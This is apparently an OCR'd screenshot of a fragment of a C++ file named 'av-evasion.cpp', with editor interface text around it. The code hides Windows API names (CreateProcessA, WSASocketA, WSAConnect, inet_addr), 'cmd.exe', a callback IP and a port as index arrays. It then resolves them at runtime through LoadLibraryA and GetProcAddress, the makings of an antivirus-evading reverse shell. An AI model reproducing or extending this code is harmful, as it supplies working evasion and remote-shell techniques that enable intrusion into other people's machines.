 av-evasion.cpp
av-evasion
(Global Scope)
49 char big_string[] = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ._123456789";
50 //char create_process_string[] = "inet_addr";
51 char big_numbers[] = "1234567.890";
52 //char ip[] = "192.168.56.102";
53 //string ip = "192.168.56.102";
54 //obfuscation(ip, big_string);
55
56 int c_p_o[] = { 28, 17, 4, 0, 19, 4, 41, 17, 14, 2, 4, 18, 18, 26 };
57 int w_s_o[] = { 48,44,26,44,19,0,17,19,20,15 };
58 int w_c_o[] = { 48,44,26,28,14,13,13,4,2,19 };
59 int w_soc_offset[] = { 48,44,26,44,14,2,10,4,19 };
60 int h_t_o[] = { 7,19,14,13,18 };
61 int i_a_o[] = { 8,13,4,19,53,0,3,3,17 };
62 int w_s_a_o[] = { 48,44,26,44,14,2,10,4,19,26 };
63 int w_f_s_o_o[] = { 48,0,8,19,31,14,17,44,8,13,6,11,4,40,1,9,4,2,19 };
64 int print_f_offset[] = { 15,17,8,13,19,5 };
65 int ipaddr_offset[] = { 0,9,1,7,0,5,8,7,4,5,7,0,10,1 };
66 int exe_c_m_d[] = { 2,12,3,52,4,23,4 };
67 short port = 6125;
68 int w_s_2_32lld[] = { 22,18,55,53,56,55,52,3,11,11 };
69 int k_renel_32[] = { 10,4,17,13,4,11,56,55,52,3,11,11 };
70 //3, 7, 10, 0, 4, 11, 2, 13, 8, 5, 9, 6, 1
71
72 //cout << getOriginalString(ipaddr_offset, big_numbers, sizeof(ipaddr_offset)) << endl;
73
74 //LoadLibraryA comes from ws2_32 this is for import libraries
75 HMODULE w_s2_32lib = LoadLibraryA(getOriginalString(w_s_2_32lld, big_string, sizeof(w_s_2_32lld)).c_str());
76 //for call functions loaded from libraries we use GetProcAddress
77 FARPROC w_sa_St_ar_tup = GetProcAddress(w_s2_32lib, getOriginalString(w_s_o, big_string, sizeof(w_s_o)).c_str());
91 % 0 3 Ln: 1 Ch: 62 SPC CRLF
Ready Add to Source Control Select Repository 1